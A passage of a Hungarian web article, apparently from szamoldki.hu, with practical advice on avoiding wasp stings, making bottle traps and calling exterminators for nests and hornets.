<p>A zártabb ruházat magában foglalja a hosszú nadrágot, hosszú ujjú vékony felsőt is. Természetesen a darázs könnyen átszúr ezen, de ha hosszú nadrágban vagyunk, akkor nehezebben száll be alá. Az ugyanis nagyon kellemetlen lehet, ha a darázs beszorul a ruhánk és közénk… A szúnyogok, legyek ellen is szuper megoldás, főleg egy kis spray-vel kiegészítve.</p>

<p>Kirándulás közben is kell enni, ezért viszünk magunkkal elemózsiát. Ha egy mód van rá, akkor kerüljük a cukros üdítőket, helyettük inkább vízben gondolkodjunk. Ez nemcsak egészségesebb, hanem a darazsakat is kevésbé vonzza.</p>

<h2>Darázscsapdák kihelyezése</h2>

<p>A darazsakat otthon készített csapdákkal is távol lehet tartani a kert azon részeitől, ahol többet tartózkodunk. Ilyen csapdákat műanyag flakonokból könnyen készíthetünk. Egy nagyobb lyukat kell vágni rajta, a flakonba pedig valamilyen édes folyadékot vagy sört kell tölteni. Ezt aztán fel lehet akasztani a fák és borkok ágaira.</p><div class="banner_general" id="Szamoldki_cikk_normal_content_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_normal_content_1');</script></div>

<p>A flakonokból esténként érdemes eltávolítani a folyadékot a benne elhalálozott rovarokkal együtt, és másnap újratöltve helyezhetjük vissza a fára.</p>

<p>Darázscsapdákból többet is kihelyezhetünk a kertbe, sőt egy valószínűleg nem is elég. Sajnos az a hátrányuk ezeknek a csapdáknak, hogy “ártatlan” rovarokat is vonzanak. (A darazsaknak is van hasznuk, nem ártalmas jószágok, ezért használtuk az idézőjelet. Sok kártevők összeszednek a növényekről.)</p>

<p>Egyes éttermek kerthelyiségeiben elkövetik azt a hibát, hogy a csapdákat túl közel teszik az asztalokhoz, erre fontos figyelni. Legyen mindig több méter távolság az étkezés helye és a csapdák között. Ekkor fogják tudni garantálni a nyugodt étkezést.</p>

<h2>Ha már elkészült és benépesült a darázsfészek…</h2>

<p>Van, amikor már csak a <a href="https://novatox.hu/rovarirtas/">rovarirtás</a> segíthet. Ha arra gyanakszunk, hogy valahol a ház körül darázsfészek van akkor jobb, ha nem kezdjük el mi magunk piszkálni. Próbálkozhatunk először egy esti fészeklefújással, ha olyan helyen van, hogy könnyen hozzáférünk. A legtöbb esetben azonban a darazsak olyan védett helyekre építkeznek, ahova nem érünk el. Létráról ügyeskedni nem a legbiztonságosabb, ráadásul nekünk nincsenek meg az irtáshoz legmegfelelőbb eszközeink, szereink. Jobb ezt szakemberekre bízni.</p>

<p>Könnyen megeshet az is, hogy lódarazsak költöznek egy kerti fára vagy a padlásra, sufniba. Az ő esetükben végképp érdemes egyből a profikat tárcsázni. A lódarazsak nagyobbat csípnek, veszélyesebbek, mint a kertünkben gyakran előforduló német darázs vagy francia darázs.</p>

<p>Mikor felvesszük az irtást végző szakemberekkel a kapcsolatot, akkor először alaposan megismerik a helyzetet, a terepet. Könnyebb dolguk van, ha meg tudjuk mondani, hol látjuk főként a darazsakat, hol halljuk őket. Olyan is előfordul, hogy csak azt vesszük észre, hogy elszaporodtak a kertben, de a pontos lelőhelyüket nem tudjuk megmondani. Ekkor sincs probléma, az irtók ilyen esetekre is fel vannak készülve.</p>
				
				
				

				
				
				
				

				

				

				
				
				
				
				
				

				
				     
								<br />
				<div class="article-social">
				    <div class="social_btn social_fb">
					<div class="fb-share-button" data-href="https://szamoldki.hu/hu/hirek/hogyan-elozheto-meg-a-darazscsipes" data-layout="button"></div>
				    </div>
				    <div class="social_btn social_tw">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://szamoldki.hu/hu/hirek/hogyan-elozheto-meg-a-darazscsipes" data-via="szamoldki_hu">Tweet</a>
				    </div>

    				    <span class="calc_tag" data-tracking="1" data-category="article_list" data-item_id="6" data-position="1"><a href="/hu/hirek/kategoria/tudomany">AI Mesterséges intelligencia</a></span>
					
				</div>




			    </div>
			    
			    <div class="article-geozo">
				<div data-gz-block="64fa9ce3-67bf-4ac8-9e3f-bcc885d46ed0"></div>
			    </div>
			    
			</div>
		    </section>
		</article>
	    </div>

	    <!-- related articles -->
	    <div class="col-md-4 col-md-flex">
		<aside class="related-articles col-xs-12 calc_list">
		    <!--div class="calc_box_num">&raquo;</div-->
		    <div class="row">
    			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="342" data-position="1">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/biztos-hogy-eleget-pislogsz-mennyit-kene">Biztos, hogy eleget pislogsz? Mennyit kéne?</a>
    				</h3>
    				<div class="date">2016.11.24. 05:02</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/biztos-hogy-eleget-pislogsz-mennyit-kene" title="Biztos, hogy eleget pislogsz? Mennyit kéne?"><img src="/upload/file/134/06.jpg" alt="Biztos, hogy eleget pislogsz? Mennyit kéne?" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="341" data-position="2">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/hanyat-pislogtal-eddig-eletedben-megmondjuk">Hányat pislogtál eddig életedben? Megmondjuk!</a>
    				</h3>
    				<div class="date">2016.11.23. 04:01</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/hanyat-pislogtal-eddig-eletedben-megmondjuk" title="Hányat pislogtál eddig életedben? Megmondjuk!"><img src="/upload/file/651/06.jpg" alt="Hányat pislogtál eddig életedben? Megmondjuk!" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="338" data-position="3">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/mennyit-pisiltel-eddig-eleted-soran-itt-kiszamithatod">Mennyit pisiltél eddig életed során? Itt kiszámíthatod!</a>
    				</h3>
    				<div class="date">2016.11.20. 19:50</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/mennyit-pisiltel-eddig-eleted-soran-itt-kiszamithatod" title="Mennyit pisiltél eddig életed során? Itt kiszámíthatod!"><img src="/upload/file/664/06.jpg" alt="Mennyit pisiltél eddig életed során? Itt kiszámíthatod!" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="332" data-position="4">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/milyen-a-hejesirasod-most-kiderul">Milyen a hejesírásod? Most kiderül!</a>
    				</h3>
    				<div class="date">2016.11.14. 21:00</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/milyen-a-hejesirasod-most-kiderul" title="Milyen a hejesírásod? Most kiderül!"><img src="/upload/file/294/06.jpg" alt="Milyen a hejesírásod? Most kiderül!" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="312" data-position="5">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/ha-az-atlag-magyar-100-as-akkor-te-mennyire-vagy-okos">Ha az átlag magyar 100-as, akkor Te mennyire vagy okos?</a>
    				</h3>
    				<div class="date">2016.10.20. 20:01</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/ha-az-atlag-magyar-100-as-akkor-te-mennyire-vagy-okos" title="Ha az átlag magyar 100-as, akkor Te mennyire vagy okos?"><img src="/upload/file/129/06.jpg" alt="Ha az átlag magyar 100-as, akkor Te mennyire vagy okos?" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="311" data-position="6">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/mitol-csip-a-csipos-paprika-es-miert-nem-csip-ha-nem">Mitől csíp a csípős paprika, és miért nem csíp, ha nem?</a>
    				</h3>
    				<div class="date">2016.10.18. 04:04</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/mitol-csip-a-csipos-paprika-es-miert-nem-csip-ha-nem" title="Mitől csíp a csípős paprika, és miért nem csíp, ha nem?"><img src="/upload/file/647/06.jpg" alt="Mitől csíp a csípős paprika, és miért nem csíp, ha nem?" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="296" data-position="7">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/mekkora-az-agyad-a-magyar-atlaghoz-kepest">Mekkora az agyad a magyar átlaghoz képest?</a>
    				</h3>
    				<div class="date">2016.09.23. 20:21</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/mekkora-az-agyad-a-magyar-atlaghoz-kepest" title="Mekkora az agyad a magyar átlaghoz képest?"><img src="/upload/file/630/06.jpg" alt="Mekkora az agyad a magyar átlaghoz képest?" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="293" data-position="8">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/megcafoljuk-nem-is-buta-mennyi-esze-van-a-tyuknak-valojaban">Megcáfoljuk: nem is buta! Mennyi esze van a tyúknak valójában?</a>
    				</h3>
    				<div class="date">2016.09.19. 20:08</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/megcafoljuk-nem-is-buta-mennyi-esze-van-a-tyuknak-valojaban" title="Megcáfoljuk: nem is buta! Mennyi esze van a tyúknak valójában?"><img src="/upload/file/625/06.jpg" alt="Megcáfoljuk: nem is buta! Mennyi esze van a tyúknak valójában?" class="img-responsive" /></a>
    			    </figure>
    			</div>
    
		    </div>
		</aside>
	    </div>
	</div>
    </div>

    <div class="banner_general" id="Szamoldki_cikk_leaderboard_content_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_leaderboard_content_1');</script></div>



    <div class="row">
	<div id="calc_box_3_col" class="col-md-12 ">
	    <div id="calc_box_3" class="calc_box" style="display: block; visibility: visible;">
		<div class="calc_box_num">&raquo;</div>

		<div class="calc_box_title">És ezeket kiszámoltad már?</div>
		<div class="clearfix"></div>

		<div class="row calc_similars">
</div><div class="row calc_similars">    		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="469" data-position="1">
    			    <div class="pic"><a href="/hu/kalkulator/baloldali-vagy-jobboldali-erzelmu-vagy-megmutatjuk" title="Baloldali vagy jobboldali érzelmű vagy? Megmutatjuk!" target="_blank"><img src="/upload/calc/469/06.png" alt="Baloldali vagy jobboldali érzelmű vagy? Megmutatjuk!" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/baloldali-vagy-jobboldali-erzelmu-vagy-megmutatjuk" target="_blank">Baloldali vagy jobboldali érzelmű vagy? Megmutatjuk!</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">873 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/baloldali-vagy-jobboldali-erzelmu-vagy-megmutatjuk" title="Baloldali vagy jobboldali érzelmű vagy? Megmutatjuk!" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="28" data-position="2">
    			    <div class="pic"><a href="/hu/kalkulator/mekkora-allami-nyugdijra-szamithatok-majd" title="Mekkora állami nyugdíjra számíthatok?" target="_blank"><img src="/upload/calc/28/06.png" alt="Mekkora állami nyugdíjra számíthatok?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mekkora-allami-nyugdijra-szamithatok-majd" target="_blank">Mekkora állami nyugdíjra számíthatok?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">310628 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mekkora-allami-nyugdijra-szamithatok-majd" title="Mekkora állami nyugdíjra számíthatok?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="6" data-position="3">
    			    <div class="pic"><a href="/hu/kalkulator/gyorshajtas-buntetes-kalkulator" title="Gyorshajtás büntetés 2024-ben" target="_blank"><img src="/upload/calc/6/06.png" alt="Gyorshajtás büntetés 2024-ben" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/gyorshajtas-buntetes-kalkulator" target="_blank">Gyorshajtás büntetés 2024-ben</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">141729 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/gyorshajtas-buntetes-kalkulator" title="Gyorshajtás büntetés 2024-ben" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="80" data-position="4">
    			    <div class="pic"><a href="/hu/kalkulator/hanyas-osztalyzatot-fogok-kapni-az-iskolai-dolgozatomra" title="Hányas osztályzatot fogok kapni az iskolai dolgozatomra?" target="_blank"><img src="/upload/calc/80/06.png" alt="Hányas osztályzatot fogok kapni az iskolai dolgozatomra?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/hanyas-osztalyzatot-fogok-kapni-az-iskolai-dolgozatomra" target="_blank">Hányas osztályzatot fogok kapni az iskolai dolgozatomra?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">5740 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/hanyas-osztalyzatot-fogok-kapni-az-iskolai-dolgozatomra" title="Hányas osztályzatot fogok kapni az iskolai dolgozatomra?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="428" data-position="5">
    			    <div class="pic"><a href="/hu/kalkulator/mi-lehet-a-kisfu-valodi-neve" title="Mi lehet a kisfiú valódi neve?" target="_blank"><img src="/upload/calc/428/06.png" alt="Mi lehet a kisfiú valódi neve?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mi-lehet-a-kisfu-valodi-neve" target="_blank">Mi lehet a kisfiú valódi neve?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">4053 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mi-lehet-a-kisfu-valodi-neve" title="Mi lehet a kisfiú valódi neve?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="309" data-position="6">
    			    <div class="pic"><a href="/hu/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" title="Mennyi egy köbméter földgáz ára 2025 évben?" target="_blank"><img src="/upload/calc/309/06.png" alt="Mennyi egy köbméter földgáz ára 2025 évben?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" target="_blank">Mennyi egy köbméter földgáz ára 2025 évben?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">420691 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" title="Mennyi egy köbméter földgáz ára 2025 évben?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
    </div><div class="row calc_similars">    		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="15" data-position="7">
    			    <div class="pic"><a href="/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator" title="Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2025-ben?" target="_blank"><img src="/upload/calc/15/06.png" alt="Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2025-ben?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator" target="_blank">Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2025-ben?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">84382 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator" title="Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2025-ben?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="153" data-position="8">
    			    <div class="pic"><a href="/hu/kalkulator/mennyire-vagy-facebook-fugg" title="Mennyire vagy Facebook függő?" target="_blank"><img src="/upload/calc/153/06.png" alt="Mennyire vagy Facebook függő?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyire-vagy-facebook-fugg" target="_blank">Mennyire vagy Facebook függő?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">450 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyire-vagy-facebook-fugg" title="Mennyire vagy Facebook függő?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="165" data-position="9">
    			    <div class="pic"><a href="/hu/kalkulator/melyik-allatovi-jegyben-szulettel-a-kinai-horoszkop-szerint" title="Melyik állatövi jegyben születtél a kínai horoszkóp szerint?" target="_blank"><img src="/upload/calc/165/06.jpg" alt="Melyik állatövi jegyben születtél a kínai horoszkóp szerint?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/melyik-allatovi-jegyben-szulettel-a-kinai-horoszkop-szerint" target="_blank">Melyik állatövi jegyben születtél a kínai horoszkóp szerint?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">80300 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/melyik-allatovi-jegyben-szulettel-a-kinai-horoszkop-szerint" title="Melyik állatövi jegyben születtél a kínai horoszkóp szerint?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="151" data-position="10">
    			    <div class="pic"><a href="/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor" title="Mennyi adót kell fizetni albérlet kiadásakor 2025-ben?" target="_blank"><img src="/upload/calc/151/06.png" alt="Mennyi adót kell fizetni albérlet kiadásakor 2025-ben?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor" target="_blank">Mennyi adót kell fizetni albérlet kiadásakor 2025-ben?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">219249 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor" title="Mennyi adót kell fizetni albérlet kiadásakor 2025-ben?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="56" data-position="11">
    			    <div class="pic"><a href="/hu/kalkulator/fix-szamokkal-lottozol" title="Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!" target="_blank"><img src="/upload/calc/56/06.png" alt="Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/fix-szamokkal-lottozol" target="_blank">Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">508143 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/fix-szamokkal-lottozol" title="Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="348" data-position="12">
    			    <div class="pic"><a href="/hu/kalkulator/mennyi-kaloriat-egetek-el-setalassal-kalkulator" title="Mennyi kalóriát égetek el sétálással? - kalkulátor" target="_blank"><img src="/upload/calc/348/06.png" alt="Mennyi kalóriát égetek el sétálással? - kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyi-kaloriat-egetek-el-setalassal-kalkulator" target="_blank">Mennyi kalóriát égetek el sétálással? - kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">92298 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyi-kaloriat-egetek-el-setalassal-kalkulator" title="Mennyi kalóriát égetek el sétálással? - kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
    </div><div class="row calc_similars">    		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="89" data-position="13">
    			    <div class="pic"><a href="/hu/kalkulator/tomeg-suly-mertekegysegek-atvaltasa" title="Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor" target="_blank"><img src="/upload/calc/89/06.png" alt="Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/tomeg-suly-mertekegysegek-atvaltasa" target="_blank">Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">249591 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/tomeg-suly-mertekegysegek-atvaltasa" title="Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="84" data-position="14">
    			    <div class="pic"><a href="/hu/kalkulator/gepjarmu-ado-sulyado-kalkulator" title="Gépjárműadó 2024 évi kalkulátor" target="_blank"><img src="/upload/calc/84/06.png" alt="Gépjárműadó 2024 évi kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/gepjarmu-ado-sulyado-kalkulator" target="_blank">Gépjárműadó 2024 évi kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">41520 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/gepjarmu-ado-sulyado-kalkulator" title="Gépjárműadó 2024 évi kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="234" data-position="15">
    			    <div class="pic"><a href="/hu/kalkulator/lakossagi-aramfogyasztas-kalkulator" title="Lakossági áram ára, elektromos áram kalkulátor 2025" target="_blank"><img src="/upload/calc/234/06.png" alt="Lakossági áram ára, elektromos áram kalkulátor 2025" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/lakossagi-aramfogyasztas-kalkulator" target="_blank">Lakossági áram ára, elektromos áram kalkulátor 2025</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">767303 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/lakossagi-aramfogyasztas-kalkulator" title="Lakossági áram ára, elektromos áram kalkulátor 2025" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="4" data-position="16">
    			    <div class="pic"><a href="/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator" title="Nyugdíj korhatár kalkulátor" target="_blank"><img src="/upload/calc/4/06.jpg" alt="Nyugdíj korhatár kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator" target="_blank">Nyugdíj korhatár kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">577960 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator" title="Nyugdíj korhatár kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="211" data-position="17">
    			    <div class="pic"><a href="/hu/kalkulator/melyik-gyogyvizunk-mit-gyogyit" title="Melyik gyógyvízünk mit gyógyít?" target="_blank"><img src="/upload/calc/211/06.png" alt="Melyik gyógyvízünk mit gyógyít?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/melyik-gyogyvizunk-mit-gyogyit" target="_blank">Melyik gyógyvízünk mit gyógyít?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">6945 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/melyik-gyogyvizunk-mit-gyogyit" title="Melyik gyógyvízünk mit gyógyít?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="215" data-position="18">
    			    <div class="pic"><a href="/hu/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka" title="Ki volt a német Bundesliga bajnoka?" target="_blank"><img src="/upload/calc/215/06.png" alt="Ki volt a német Bundesliga bajnoka?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka" target="_blank">Ki volt a német Bundesliga bajnoka?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">219 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka" title="Ki volt a német Bundesliga bajnoka?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
    
		</div>
	    </div>
	</div>
    </div>

    <div class="clearfix"></div>

</div>
<div class="clearfix"></div>	</div>		
	<!-- /right_col -->

    </div>

    
    
</div>


<div class="clearfix"></div>
<footer>
    <div class="clearfix"></div>
    <div class="container">
	<div class="row">
	    <div class="col-md-9">
		<nav>
		        		    <ul>
    			<li>
    			    &copy; 2015 - Szamoldki.hu
    			</li>
    			<li><a href="/hu/kalkulator/jognyilatkozatok-kalkulator">Jognyilatkozatok</a></li>
    			<li><a href="/hu/kalkulator/impresszum-kalkulator">Impresszum</a></li>
			<li><a href="https://profitline.hu/kriptovalutak" target="_blank">Kripto hírek</a></li>
    		    </ul>
		    		</nav>
	    </div>
	    <div class="col-md-3">
		<a href="/" title="Számoldki.hu - a legtöbb kalkulátor egy helyen">
		        		    <img src="/assets/images/szamoldki_logo_white.png" class="img-responsive" />
		    		</a>
	    </div>
	</div>
    </div>
</footer>	


<div class="modal fade" id="fb_like_popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" data-backdrop="static" data-keyboard="false" data-modal_type="fb_like">
    <div class="modal-dialog" role="document">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Bezár"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="myModalLabel">Ha tetszik az oldal...</h4>
	    </div>
	    <div class="modal-body">
		<form method="post" action="" name="login_form" id="log_form">
		    <div class="box_popup_fb_like">
			<div class="box_popup_fb_like_text">Sokat dolgoztunk ezen az oldalon, ahol reklám sem zavar Téged. Cserébe kérhetünk egy Lájkot? Köszönjük!</div>
			<div class="box_popup_fb_like_fb">
			    <!--div class="fb-like" data-href="https://www.facebook.com/szamoldki" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div-->
			    <a href="https://www.facebook.com/szamoldki" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>
			</div>
			<div class="box_popup_fb_close"><a href="#" data-dismiss="modal" aria-hidden="true">Köszönöm, most nem szeretném lájkolni.</a></div>
		    </div>
		</form>
	    </div>
	</div>
    </div>
</div>





<div class="modal fade" id="editor_message_popup" tabindex="-1" role="dialog" aria-labelledby="editor_message_popup_label" data-modal_type="editor_message">
    <div class="modal-dialog" role="document">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Bezár"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="editor_message_popup_label">Üzenet a szerkesztőnek</h4>
	    </div>
	    <div class="modal-body">
		<form role="form" method="post" action="/hu/client/editor_message" id="editor_message_form">
		    <input type="hidden" name="calc_id" value="" />
		    <input type="hidden" name="lead_type" value="" />
		    <input type="hidden" name="sponsor" value="" />
		    <input type="hidden" name="expert_id" value="" id="client_expert_id" />
		    <div class="form-body">
			<div class="input-group">
			    <input name="name" class="form-control" value="" type="text" placeholder="Név" required="required">
			</div>												 

			<div class="input-group">
			    <input name="email" class="form-control" value="" type="email" placeholder="Email Cím" required="required">
			</div>												 

			<div class="input-group">
			    <textarea name="message" placeholder="Üzenet" class="form-control"></textarea>
			</div>		
			
			<div class="input-group">
			    <div class="g-recaptcha" data-sitekey="6LdOXCATAAAAAFr50f0XfShqGbF0FIJl9QED3ndy"></div>
			    <div id="recaptcha_editor_message"></div>
			</div>

			<button class="btn btn-primary" type="submit">Mehet</button>
		    </div>																						 
		</form>   
		<div class="alert alert-success success_message hidden">Sikeresen elküldte üzenetét. Köszönjük.</div>
	    </div>
	</div>
    </div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>

<!--script src="/assets/js/masonry/masonry.min.js" type="text/javascript"></script-->

